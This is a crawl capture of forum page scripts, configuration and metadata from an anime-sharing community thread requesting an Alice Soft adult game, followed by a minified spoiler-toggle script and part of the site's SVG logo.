			url: 'https://www.anime-sharing.com/',
			user: '0',
		},
		inputSync: {},
		minimalSearch: {
			breakpoint: "10000px",
			dropdownBreakpoint: "10000",
		},
		sidebar: {
            enabled: '1',
			link: '/uix/toggle-sidebar.json',
            state: '',
		},
        sidebarNav: {
            enabled: '',
			link: '/uix/toggle-sidebar-navigation.json',
            state: '',
		},
		fab: {
			enabled: 1,
		},
		checkRadius: {
			enabled: 0,
			selectors: '.p-footer-inner, .uix_extendedFooter, .p-nav, .p-sectionLinks, .p-staffBar, .p-header, #wpadminbar',
		},
		nodes: {
			enabled: 1,
		},
        nodesCollapse: {
            enabled: '',
			link: '/uix/toggle-category.json',
			state: '',
        },
		widthToggle: {
			enabled: '',
			link: '/uix/toggle-width.json',
			state: 'fixed',
		},
	}

	window.document.addEventListener('DOMContentLoaded', function() {
		
			try {
			   window.themehouse.common['20210125'].init();
			   window.themehouse.common['20180112'] = window.themehouse.common['20210125']; // custom projects fallback
			} catch(e) {
			   console.log('Error caught', e);
			}
		


		var jsVersionPrefix = 'No JS Files';
		if (typeof(window.themehouse.settings.data.jsVersion) === 'string') {
			var jsVersionSplit = window.themehouse.settings.data.jsVersion.split('_');
			if (jsVersionSplit.length) {
				jsVersionPrefix = jsVersionSplit[0];
			}
		}
		var templateVersionPrefix = 'No JS Template Version';
		if (typeof(window.themehouse.settings.data.templateVersion) === 'string') {
			var templateVersionSplit = window.themehouse.settings.data.templateVersion.split('_');
			if (templateVersionSplit.length) {
				templateVersionPrefix = templateVersionSplit[0];
			}
		}
		if (jsVersionPrefix !== templateVersionPrefix) {
			var splitFileVersion = jsVersionPrefix.split('.');
			var splitTemplateVersion = templateVersionPrefix.split('.');
			console.log('version mismatch', jsVersionPrefix, templateVersionPrefix);
		}

	});
</script>

		

	<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script><script>window.jQuery || document.write('<script src="https://www.jsdelivr.top/js/vendor/jquery/jquery-3.5.1.min.js?_v=e8f5dd30"><\/script>')</script>
	<script src="https://www.jsdelivr.top/js/vendor/vendor-compiled.js?_v=e8f5dd30"></script>
	<script src="https://www.jsdelivr.top/js/xf/core-compiled.js?_v=e8f5dd30"></script>

	<script>
	XF.samViewCountMethod = "view";
	XF.samServerTime = 1766571605;
	XF.samItem = ".samItem";
	XF.samCodeUnit = ".samCodeUnit";
	XF.samBannerUnit = ".samBannerUnit";
</script>


<script>
	$(function() {
		var bkp = $('div[data-ba]');
		if (bkp.length) {
			bkp.each(function() {
				var ad = $(this);
				if (ad.find('ins.adsbygoogle').is(':hidden')) {
					 XF.ajax('GET', XF.canonicalizeUrl('index.php?sam-item/' + ad.data('ba') + '/get-backup'), {}, function(data) {
						 if (data.backup) {
							 ad.html(data.backup);
						 }
					 }, { skipDefault: true, global: false});
				}
			});
		}
		$('.samAdvertiseHereLink').each(function() {
			var unit = $(this).parent();
			if (unit.hasClass('samCustomSize')) {
				unit.css('margin-bottom', 20);
			}
		});
		$('div[data-position="footer_fixed"] > div[data-cv="true"]').each(function() {
			$(this).trigger('adView');
		});
	});
</script>
	
	

		
			
		

		
	


	<script src="https://www.jsdelivr.top/js/xenconcept/hidebbcode/check-hide.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/global/20210125.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/covers/index.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/sv/advancedbbcode/transparent_spoiler.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/xf/lightbox-compiled.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/siropu/am/core.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/sv/useractivity/last_seen.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/sv/ese/xf/structure.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/DBTech/UserTagging/core.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/io/ripple.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/io/index.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/io/vendor/hover-intent/jquery.hoverIntent.min.js?_v=e8f5dd30"></script>
<script>

		window.themehouse.covers.ele = new window.themehouse.covers.covers({
		settings: {
		url: "/covers/thread/1409689/position"
		},
		width: 0,
		height: 0,
		});

		window.themehouse.covers.ele.register();
	
</script>
<script>

	// detect android device. Added to fix the dark pixel bug https://github.com/Audentio/xf2theme-issues/issues/1055

	$(document).ready(function() {
	var ua = navigator.userAgent.toLowerCase();
	var isAndroid = ua.indexOf("android") > -1; //&& ua.indexOf("mobile");

	if(isAndroid) {
	$('html').addClass('device--isAndroid');
	}	
	})

</script>
<script>

		$(document).ready(function() {
		$('.structItem--thread').bind('click', function(e) {
		var target = $(e.target);
		var skip = ['a', 'i', 'input', 'label'];
		if (target.length && skip.indexOf(target[0].tagName.toLowerCase()) === -1) {
		var href = $(this).find('.structItem-title').attr('uix-href');
		if (e.metaKey || e.cmdKey) {
		e.preventDefault();
		window.open(href, '_blank');
		} else {
		window.location = href;
		}
		}
		});
		});
	
</script>
<script>

		$(document).ready(function() {
		var sidebar = $('.p-body-sidebar');
		var backdrop = $('.p-body-sidebar [data-ocm-class="offCanvasMenu-backdrop"]');

		$('.uix_sidebarCanvasTrigger').click(function(e) {
		e.preventDefault();

			sidebar.css('display', 'block');
			window.setTimeout(function() {
				sidebar.addClass('offCanvasMenu offCanvasMenu--blocks is-active is-transitioning');
				$('body').addClass('sideNav--open');
		}, 50);

		window.setTimeout(function() {
		sidebar.removeClass('is-transitioning');
		}, 250);

		$('.uix_sidebarInner').addClass('offCanvasMenu-content');
		backdrop.addClass('offCanvasMenu-backdrop');
		$('body').addClass('is-modalOpen');
		});

		backdrop.click(function() {
			sidebar.addClass('is-transitioning');
			sidebar.removeClass('is-active');

			window.setTimeout(function() {
				sidebar.removeClass('offCanvasMenu offCanvasMenu--blocks is-transitioning');
				$('.uix_sidebarInner').removeClass('offCanvasMenu-content');
				backdrop.removeClass('offCanvasMenu-backdrop');
				$('body').removeClass('is-modalOpen');
				sidebar.css('display', '');
				}, 250);
			})
		});
	
</script>
<script>

	/****** OFF CANVAS ***/
	$(document).ready(function() {
	var panels = {
	navigation: {
	position: 1
	},
	account: {
	position: 2
	},
	inbox: {
	position: 3
	},
	alerts: {
	position: 4
	}
	};


	var tabsContainer = $('.sidePanel__tabs');

	var activeTab = 'navigation';

	var activeTabPosition = panels[activeTab].position;

	var generateDirections = function() {
	$('.sidePanel__tabPanel').each(function() {
	var tabPosition = $(this).attr('data-content');
	var activeTabPosition = panels[activeTab].position;

	if (tabPosition != activeTab) {
	if (panels[tabPosition].position < activeTabPosition) {
														 $(this).addClass('is-left');
														 }

														 if (panels[tabPosition].position > activeTabPosition) {
	$(this).addClass('is-right');
	}
	}
	});
	};

	generateDirections();

	$('.sidePanel__tab').click(function() {
	$(tabsContainer).find('.sidePanel__tab').removeClass('sidePanel__tab--active');
	$(this).addClass('sidePanel__tab--active');

	activeTab = $(this).attr('data-attr');

	$('.sidePanel__tabPanel').removeClass('is-active');

	$('.sidePanel__tabPanel[data-content="' + activeTab + '"]').addClass('is-active');
	$('.sidePanel__tabPanel').removeClass('is-left').removeClass('is-right');
	generateDirections();
	});
	});

	/******** extra info post toggle ***********/

	$(document).ready(function() {
	XF.thThreadsUserExtraTrigger = XF.Click.newHandler({
	eventNameSpace: 'XFthThreadsUserExtraTrigger',

	init: function(e) {},

	click: function(e)
	{
	var parent =  this.$target.parents('.message-user');
	var triggerContainer = this.$target.parent('.thThreads__userExtra--toggle');
	var container = triggerContainer.siblings('.thThreads__message-userExtras');
	var child = container.find('.message-userExtras');
	var eleHeight = child.height();
	if (parent.hasClass('userExtra--expand')) {
	container.css({ height: eleHeight });
	parent.toggleClass('userExtra--expand');
	window.setTimeout(function() {
	container.css({ height: '0' });
	window.setTimeout(function() {
	container.css({ height: '' });
	}, 200);
	}, 17);

	} else {
	container.css({ height: eleHeight });
	window.setTimeout(function() {
	parent.toggleClass('userExtra--expand');
	container.css({ height: '' });
	}, 200);
	}
	}
	});

	XF.Click.register('ththreads-userextra-trigger', 'XF.thThreadsUserExtraTrigger');
	});

	/******** Backstretch images ***********/

	$(document).ready(function() {
	if ( 0 ) {

	$("body").addClass('uix__hasBackstretch');

	$("body").backstretch([
	"/styles/io/images/bg/1.jpg","/styles/io/images/bg/2.jpg","/styles/io/images/bg/3.jpg"
	], {
	duration: 4000,
	fade: 500
	});

	$("body").css("zIndex","");
	}
	});

	// sidenav canvas blur fix

	$(document).ready(function(){
	$('.p-body-sideNavTrigger .button').click(function(){
	$('body').addClass('sideNav--open');
	});
	})

	$(document).ready(function(){
	$("[data-ocm-class='offCanvasMenu-backdrop']").click(function(){
	$('body').removeClass('sideNav--open');
	});
	})

	$(document).on('editor:start', function (m, ed) {
	if (typeof (m) !== 'undefined' && typeof (m.target) !== 'undefined') {
	var ele = $(m.target);
	if (ele.hasClass('js-editor')) {
	var wrapper = ele.closest('.message-editorWrapper');
	if (wrapper.length) {
	window.setTimeout(function() {
	var innerEle = wrapper.find('.fr-element');
	if (innerEle.length) {
	innerEle.focus(function (e) {
	$('html').addClass('uix_editor--focused')
	});
	innerEle.blur(function (e) {
	$('html').removeClass('uix_editor--focused')
	});
	}
	}, 0);
	}
	}
	}
	});

	// off canvas menu closer keyboard shortcut
	$(document).ready(function() {
	$(document.body).onPassive('keyup', function(e) {
	switch (e.key) {
	case 'Escape':
	$('.offCanvasMenu.is-active .offCanvasMenu-backdrop').click();
	return;
	}
	});
	});
	
</script>
<script>

		$(document).ready(function() {
		var uixMegaHovered = false;
		$('.uix-navEl--hasMegaMenu').hoverIntent({
		over: function() {
		if (uixMegaHovered) {
		menu = $(this).attr('data-nav-id');

		$('.p-nav').addClass('uix_showMegaMenu');

		$('.uix_megaMenu__content').removeClass('uix_megaMenu__content--active');

		$('.uix_megaMenu__content--' + menu).addClass('uix_megaMenu__content--active');
		}
		},
		timeout: 200,
		});

		$('.p-nav').mouseenter(function() {
		uixMegaHovered = true;
		});

		$('.p-nav').mouseleave(function() {
		$(this).removeClass('uix_showMegaMenu');
		uixMegaHovered = false;
		});
		});
	
</script>
<script>

			/******** signature collapse toggle ***********/
			$(window).on('load', function() {
			window.setTimeout(function() {
			var maxHeight = 100;

			/*** check if expandable ***/
			var eles = [];

			$('.message-signature').each(function() {
			var height = $(this).height();
			if (height > maxHeight) {
			eles.push($(this));
			}
			});

			for (var i = 0; i < eles.length; i++) {
											eles[i].addClass('message-signature--expandable');
											};

											/**** expand function ***/
											var expand = function(container, canClose) {
											var inner = container.find('.bbWrapper');
											var eleHeight = inner.height();
											var isExpanded = container.hasClass('message-signature--expanded');

											if (isExpanded) {
											if (canClose) {
											container.css({ height: eleHeight });
											container.removeClass('message-signature--expanded');
											window.setTimeout(function() {
											container.css({ height: maxHeight });
											window.setTimeout(function() {
											container.css({ height: '' });
											}, 200);
											}, 17);					
											}

											} else {
											container.css({ height: eleHeight });
											window.setTimeout(function() {
											container.addClass('message-signature--expanded');
											container.css({ height: '' });
											}, 200);
											}
											}

											var hash = window.location.hash
											if (!!hash && hash.indexOf('#') === 0) {
											var replacedHash = hash.replace('#', '');
											var ele = document.getElementById(replacedHash);
											if (ele) {
											ele.scrollIntoView();
											}
											}

											/*** handle hover ***/
											

		/*** handle click ***/
		$('.uix_signatureExpand').click(function() {
		var container =  $(this).parent('.message-signature');
		expand(container, true);
		});
		}, 0);
		});
		
</script>
<script>

		$(document).ready(function() {
		setTimeout(function () { 
		var editor = XF.getEditorInContainer($(document));
		if (!!editor && !!editor.ed) {
		editor.ed.events.on('focus', function() { 
		$('.uix_fabBar').css('display', 'none');
		})
		editor.ed.events.on('blur', function() { 
		$('.uix_fabBar').css('display', '');
		})
		}
		}, 100)		
		})
	
</script>
<script>

		$(document).on('ajax:complete', function(e, xhr, status)
		{
		var data = xhr.responseJSON;
		if (!data)
		{
		return;
		}
		if (data.visitor)
		{
		$('.js-uix_badge--totalUnread').data('badge', data.visitor.total_unread);
		}
		});
	
</script>

	
	
	

	


<script src="https://www.jsdelivr.top/js/themehouse/io/defer.min.js?_v=e8f5dd30" defer></script>



	
<script src="https://www.jsdelivr.top/js/themehouse/io/deferNodesCollapse.min.js?_v=e8f5dd30" defer></script>


	
<script src="https://www.jsdelivr.top/js/themehouse/io/deferWidthToggle.min.js?_v=e8f5dd30" defer></script>





	



	




	

	

	
		
	



	

	

	

	
	
	
	
	<script>
		jQuery.extend(true, XF.config, {
			// 

			userId: 0,
			enablePush: true,
			pushAppServerKey: 'BJ-iYQYtQLmPNWzhtibnUA6ZYPrcQoaYr0yc7GCw1JdfXx3lj66-ZSSO7tkO4dnKkJEuBTskrRFsp4taJJuyLn0',
			url: {
				fullBase: 'https://www.anime-sharing.com/',
				basePath: '/',
				css: '/css.php?css=__SENTINEL__&s=5&l=1&d=1760476618',
				keepAlive: '/login/keep-alive'
			},
			cookie: {
				path: '/',
				domain: '',
				prefix: 'xf_',
				secure: true,
				consentMode: 'disabled',
				consented: ["optional","_third_party"]
			},
			cacheKey: 'aff2335fa16621f49129a284869078c1',
			csrf: '',
			js: {"https:\/\/www.jsdelivr.top\/js\/xenconcept\/hidebbcode\/check-hide.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/global\/20210125.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/covers\/index.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/sv\/advancedbbcode\/transparent_spoiler.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/xf\/lightbox-compiled.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/siropu\/am\/core.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/sv\/useractivity\/last_seen.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/sv\/ese\/xf\/structure.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/DBTech\/UserTagging\/core.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/io\/ripple.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/io\/index.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/io\/vendor\/hover-intent\/jquery.hoverIntent.min.js?_v=e8f5dd30":true},
			css: {"public:attachments.less":true,"public:bb_code.less":true,"public:io.less":true,"public:iodark.less":true,"public:lightbox.less":true,"public:message.less":true,"public:share_controls.less":true,"public:siropu_ads_manager_ad.less":true,"public:siropu_recent_posts.less":true,"public:structured_list.less":true,"public:svESE_autocomplete.less":true,"public:sv_bbcode_spoiler.less":true,"public:th_covers.less":true,"public:th_uix_threadStarterPost.less":true,"public:uix.less":true,"public:uix_socialMedia.less":true,"public:extra.less":true},
			time: {
				now: 1766571605,
				today: 1766502000,
				todayDow: 3,
				tomorrow: 1766588400,
				yesterday: 1766415600,
				week: 1765983600
			},
			borderSizeFeature: '2px',
			fontAwesomeWeight: 'r',
			enableRtnProtect: true,
			
			enableFormSubmitSticky: true,
			uploadMaxFilesize: 83886080,
			allowedVideoExtensions: ["m4v","mov","mp4","mp4v","mpeg","mpg","ogv","webm"],
			allowedAudioExtensions: ["mp3","opus","ogg","wav"],
			shortcodeToEmoji: true,
			visitorCounts: {
				conversations_unread: '0',
				alerts_unviewed: '0',
				total_unread: '0',
				title_count: true,
				icon_indicator: true
			},
			jsState: {},
			publicMetadataLogoUrl: '',
			publicPushBadgeUrl: 'https://www.anime-sharing.com/styles/default/xenforo/badge.png'
		});

		jQuery.extend(XF.phrases, {
			// 
"svStandardLib_time.day": "{count} day",
"svStandardLib_time.days": "{count} days",
"svStandardLib_time.hour": "{count} hour",
"svStandardLib_time.hours": "{count} hours",
"svStandardLib_time.minute": "{count} minutes",
"svStandardLib_time.minutes": "{count} minutes",
"svStandardLib_time.month": "{count} month",
"svStandardLib_time.months": "{count} months",
"svStandardLib_time.second": "{count} second",
"svStandardLib_time.seconds": "{count} seconds",
"svStandardLib_time.week": "time.week",
"svStandardLib_time.weeks": "{count} weeks",
"svStandardLib_time.year": "{count} year",
"svStandardLib_time.years": "{count} years",
			date_x_at_time_y: "{date} at {time}",
			day_x_at_time_y:  "{day} at {time}",
			yesterday_at_x:   "Yesterday at {time}",
			x_minutes_ago:    "{minutes} minutes ago",
			one_minute_ago:   "1 minute ago",
			a_moment_ago:     "A moment ago",
			today_at_x:       "Today at {time}",
			in_a_moment:      "In a moment",
			in_a_minute:      "In a minute",
			in_x_minutes:     "In {minutes} minutes",
			later_today_at_x: "Later today at {time}",
			tomorrow_at_x:    "Tomorrow at {time}",

			day0: "Sunday",
			day1: "Monday",
			day2: "Tuesday",
			day3: "Wednesday",
			day4: "Thursday",
			day5: "Friday",
			day6: "Saturday",

			dayShort0: "Sun",
			dayShort1: "Mon",
			dayShort2: "Tue",
			dayShort3: "Wed",
			dayShort4: "Thu",
			dayShort5: "Fri",
			dayShort6: "Sat",

			month0: "January",
			month1: "February",
			month2: "March",
			month3: "April",
			month4: "May",
			month5: "June",
			month6: "July",
			month7: "August",
			month8: "September",
			month9: "October",
			month10: "November",
			month11: "December",

			active_user_changed_reload_page: "The active user has changed. Reload the page for the latest version.",
			server_did_not_respond_in_time_try_again: "The server did not respond in time. Please try again.",
			oops_we_ran_into_some_problems: "Oops! We ran into some problems.",
			oops_we_ran_into_some_problems_more_details_console: "Oops! We ran into some problems. Please try again later. More error details may be in the browser console.",
			file_too_large_to_upload: "The file is too large to be uploaded.",
			uploaded_file_is_too_large_for_server_to_process: "The uploaded file is too large for the server to process.",
			files_being_uploaded_are_you_sure: "Files are still being uploaded. Are you sure you want to submit this form?",
			attach: "Attach files",
			rich_text_box: "Rich text box",
			close: "Close",
			link_copied_to_clipboard: "Link copied to clipboard.",
			text_copied_to_clipboard: "Text copied to clipboard.",
			loading: "Loading…",
			you_have_exceeded_maximum_number_of_selectable_items: "You have exceeded the maximum number of selectable items.",

			processing: "Processing",
			'processing...': "Processing…",

			showing_x_of_y_items: "Showing {count} of {total} items",
			showing_all_items: "Showing all items",
			no_items_to_display: "No items to display",

			number_button_up: "Increase",
			number_button_down: "Decrease",

			push_enable_notification_title: "Push notifications enabled successfully at Anime-Sharing Community",
			push_enable_notification_body: "Thank you for enabling push notifications!",

			pull_down_to_refresh: "Pull down to refresh",
			release_to_refresh: "Release to refresh",
			refreshing: "Refreshing…"
		});
	

</script>

	<form style="display:none" hidden="hidden">
		<input type="text" name="_xfClientLoadTime" value="" id="_xfClientLoadTime" title="_xfClientLoadTime" tabindex="-1" />
	</form>

	



		
		
			<script type="text/template" id="xfReactTooltipTemplate">
			<div class="tooltip-content-inner">
				<div class="reactTooltip">
					
						<a href="#" class="reaction reaction--1" data-reaction-id="1"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Like" title="Like" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--2" data-reaction-id="2"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Love" title="Love" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--3" data-reaction-id="3"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Haha" title="Haha" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--4" data-reaction-id="4"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Wow" title="Wow" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--5" data-reaction-id="5"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Sad" title="Sad" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--6" data-reaction-id="6"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Angry" title="Angry" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
				</div>
				</div>
			</script>
		

		

		

	
	
		
		
			<script type="application/ld+json">
				{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://www.anime-sharing.com/threads/request-%E5%A4%A7%E6%82%AA%E5%8F%B8-%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89%E7%89%88.1409689/",
    "headline": "[Request] \u5927\u60aa\u53f8 \u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u7248",
    "keywords": "alicesoft, eroge",
    "articleBody": "Title: \u5927\u60aa\u53f8 \u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u7248\nRomaji: Daiakuji - Download Edition\nReleased: 2009-08-21\nCompany: \u30a2\u30ea\u30b9\u30bd\u30d5\u30c8 (Alice Soft)\nGetchu: http://dl.getchu.com/i/item1001822\ndlsite...",
    "articleSection": "Hentai Games Request",
    "author": {
        "@type": "Person",
        "@id": "https://www.anime-sharing.com/members/kimika.210772/",
        "name": "Kimika",
        "url": "https://www.anime-sharing.com/members/kimika.210772/"
    },
    "datePublished": "2023-12-16T12:32:59+00:00",
    "dateModified": "2025-11-06T20:44:47+00:00",
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 2
    },
    "publisher": {
        "@type": "Organization",
        "name": "Anime-Sharing Community"
    }
}
			</script>
		
	


	
	

		
			
		

		
	


	

		
			
		

		
	

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ac49596228b4118ac2c232b91fcf7a4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>







--- FILE ---
content_type: application/javascript
request_url: https://www.jsdelivr.top/js/sv/advancedbbcode/transparent_spoiler.min.js?_v=e8f5dd30
body_size: 346
content:
var SV=window.SV||{};
(function(d,e,f,g){SV.TransparentAsSpoiler=XF.Element.newHandler({options:{svShowIcon:null,svHideIcon:null,storageContainer:"toggleTransparencyToSpoiler",storageKey:"toggle"},colorSpans:null,initSpoiler:!1,init:function(){var a=this.$target;this.colorSpans=this.findSpans(this.findMessageBody(a));if(this.colorSpans.length){var b=XF.ToggleStorageData.get(this.options.storageContainer,this.options.storageKey);a.prepend(d("<span />",{class:(b?this.options.svHideIcon:this.options.svShowIcon)+" sv-transparent-as-spoiler"}).on("click",
XF.proxy(this,"click")));b&&this.showSpoiler()}},findMessageBody:function(a){return a.closest(".message-main").find(".message-userContent .message-body")},findSpans:function(a){var b=a.css("background-color");return a.find(".fixed-color").filter(function(){var c=this.style.color;return"transparent"===c||c==b?!0:!1})},showSpoiler:function(){this.colorSpans.addClass("bbc-spoiler").addClass("bbc-spoiler-instant").data("class","bbc-spoiler").data("xfClick","toggle-class").attr("tabindex","0").attr("data-xf-click",
"toggle-class")},hideSpoiler:function(){this.colorSpans.removeClass("bbc-spoiler").removeClass("bbc-spoiler-instant").data("class","").data("xfClick","").removeAttr("tabindex").removeAttr("data-xf-click")},click:function(a){if(this.colorSpans){a=d(a.target);var b=this.options.svShowIcon,c=this.options.svHideIcon;a.hasClass(b)?(a.removeClass(b),a.addClass(c),XF.ToggleStorageData.set(this.options.storageContainer,this.options.storageKey,1,2592E3),this.showSpoiler()):(a.removeClass(c),a.addClass(b),
XF.ToggleStorageData.remove(this.options.storageContainer,this.options.storageKey),this.hideSpoiler())}}});XF.Element.register("sv-transparent-as-spoiler","SV.TransparentAsSpoiler")})(jQuery,window,document);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.anime-sharing.com/styles/io/io/images/logo.svg
body_size: 1777
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" width="622.93" height="188.64" viewBox="0 0 622.93 188.64"><defs><style>.cls-1{fill:#2196f3;}</style></defs><path class="cls-1" d="m287.27,122.15c0,12.8-3.43,23.65-10.3,32.55-7.71,9.92-18.1,14.88-31.15,14.88h-88.62l-17.9-33.06h100.93c3.56,0,6.4-1.53,8.52-4.58,1.95-2.71,2.92-5.98,2.92-9.79.08-9.24-3.73-13.86-11.44-13.86h-48.83c-13.22,0-23.69-4.92-31.41-14.75-6.95-8.81-10.43-19.58-10.43-32.3s3.6-23.99,10.81-32.8c7.8-9.49,18.14-14.24,31.02-14.24h88.37v32.8h-82.65c-3.73,0-6.68,1.42-8.84,4.26-2.16,2.84-3.24,6.17-3.24,9.98,0,8.99,4.02,13.48,12.08,13.48h48.7c13.05,0,23.4,4.92,31.02,14.75,6.95,8.9,10.43,19.79,10.43,32.68Z"/><path class="cls-1" d="m159.36,169.58h-36.59l-40.35-119.01c-.23-1.21-1.1-1.82-2.62-1.82-1.6,0-2.66.61-3.19,1.82l-39.56,119.01H0c2.89-9.73,7.41-24.36,13.57-43.89,6.91-21.66,13.68-42.33,20.29-62.01,7.3-21.51,11.78-33.55,13.45-36.14,3.12-4.33,7.58-7.64,13.39-9.92,5.81-2.28,12.14-3.42,18.98-3.42s13.07,1.14,18.92,3.42c5.85,2.28,10.26,5.59,13.22,9.92,1.9,2.51,6.46,14.52,13.68,36.02,5.09,15.12,11.78,35.79,20.06,62.01,4.56,14.67,9.16,29.34,13.79,44Z"/><path class="cls-1" d="m347.14,122.66c-1.88,3.13-5.11.42-8.34,0-3.54-.73-8.03.21-10.32,3.13-2.19,2.92-1.67,6.88,1.15,9.07,2.92,2.09,6.57,2.5,9.8,3.86,5.11,2.19,9.17,6.57,10.01,12.3.94,6.25-2.29,12.82-8.03,15.95-7.71,4.17-16.26,1.46-19.6-.83-1.67-1.15-2.19-3.34-1.15-5,1.36-2.08,3.65-1.77,5.52-.83,3.44,1.88,8.13,2.5,11.67.52,3.34-1.77,5.32-5.32,4.69-9.07-.83-5.52-6.05-6.98-10.63-8.55-4.59-1.67-8.76-3.96-10.63-8.65-1.46-3.86-.83-8.13,1.36-11.57,4.79-7.19,15.43-8.86,22.72-4.8,1.77.94,2.81,2.71,1.77,4.48Z"/><path class="cls-1" d="m402.7,137.77v27c0,1.98-1.67,3.65-3.65,3.65s-3.65-1.67-3.65-3.65v-27c0-8.23-6.78-15.01-15.01-15.01s-15.01,6.78-15.01,15.01v27c0,1.98-1.67,3.65-3.65,3.65-2.08,0-3.75-1.67-3.75-3.65v-62.12c0-1.98,1.67-3.65,3.75-3.65s3.65,1.67,3.65,3.65v18.66c3.96-3.65,9.17-5.84,15.01-5.84,12.3,0,22.31,10.01,22.31,22.31Z"/><path class="cls-1" d="m460.86,119.43v45.76c0,1.77-1.36,3.23-3.13,3.23s-3.23-1.46-3.23-3.23v-5.32c-4.9,5.73-12.2,9.38-20.33,9.38-14.8,0-26.79-11.99-26.79-26.79s11.99-26.68,26.79-26.68c8.13,0,15.43,3.65,20.33,9.38v-5.73c0-1.77,1.46-3.13,3.23-3.13s3.13,1.35,3.13,3.13Zm-7.19,23.04c0-10.74-8.76-19.39-19.49-19.39s-19.49,8.65-19.49,19.39,8.76,19.49,19.49,19.49,19.49-8.65,19.49-19.49Z"/><path class="cls-1" d="m498.38,123.28c-1.04,1.67-3.34,2.29-5,1.25-1.88-1.04-3.86-1.67-5.94-1.67-6.05,0-10.94,5-10.94,11.05v30.75c0,2.08-1.67,3.75-3.54,3.75-2.08,0-3.75-1.67-3.75-3.75v-45.03c0-1.88,1.46-3.34,3.34-3.34,1.67,0,3.13,1.46,3.13,3.34v.42c3.02-2.71,7.4-4.38,11.78-4.38,3.44,0,6.78,1.04,9.69,2.71,1.67,1.04,2.29,3.34,1.25,4.9Z"/><path class="cls-1" d="m511.82,105.04c0,2.08-1.46,3.54-3.65,3.54-1.88,0-3.54-1.46-3.54-3.54,0-1.88,1.67-3.54,3.54-3.54,2.19,0,3.65,1.67,3.65,3.54Zm-3.44,63.37c-2.08,0-3.75-1.67-3.75-3.75v-45.13c0-2.19,1.67-3.86,3.86-3.86,1.88,0,3.54,1.67,3.54,3.86v45.13c0,2.08-1.67,3.75-3.65,3.75Z"/><path class="cls-1" d="m563.21,137.25v27.52c0,1.98-1.67,3.65-3.65,3.65s-3.54-1.67-3.54-3.65v-27.52c0-7.92-6.57-14.49-14.49-14.49s-14.49,6.57-14.49,14.49v27.52c0,1.98-1.56,3.65-3.54,3.65-2.08,0-3.65-1.67-3.65-3.65v-45.24c0-1.77,1.46-3.23,3.23-3.23s3.13,1.46,3.13,3.23v2.4c3.96-3.96,9.38-6.36,15.32-6.36,11.99,0,21.68,9.69,21.68,21.68Z"/><path class="cls-1" 